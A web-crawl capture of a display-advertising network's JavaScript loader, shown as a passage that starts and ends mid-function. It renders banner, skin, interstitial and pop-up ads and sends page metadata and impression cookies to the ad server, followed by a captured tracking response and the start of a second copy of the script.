							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=83e099a4712c0552e50d36e92d6930b7";
            url=url+"&time=1769694428";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|631|0|5977|13586|1|7904|0|0/5f823b5fbb5ad3f96e0d7fdcf8396f80/1769694440/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"631-1-1769698031","expiry":0,"dataname":"_data_cpc","currentTime":1769694431}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





